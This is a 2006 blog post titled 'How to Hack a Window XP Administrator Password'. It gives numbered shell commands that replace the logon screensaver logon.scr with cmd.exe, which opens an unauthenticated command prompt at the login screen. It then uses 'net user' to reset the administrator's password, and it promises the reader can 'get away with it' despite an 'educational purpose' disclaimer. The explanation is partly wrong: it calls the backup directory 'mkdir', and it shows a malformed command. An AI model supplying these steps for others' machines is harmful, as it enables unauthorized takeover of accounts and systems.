 How to Hack a Window XP Administrator Password

November 11th, 2006 — scribez

(Before you continue Read the Updates at the bottom)
This is only for educational purpose it is a simple way to Hack the Window XP Administrator Password and also get away with it. To Hack the Window XP Administrator Password not many steps are involved especially if you already have knowledge of working with the DOS prompt.

Here are the steps involved to hack the Window XP Administrator Password.

1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit

Wait it's not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is

Your are navigating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.

So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command

net user password

Example: If the admin user name is clazh and you want change the password to pass Then type in the following command

net user clazh pass

This will change the admin password to pass.
That's it you have successfully hacked the Window XP Administrator Password now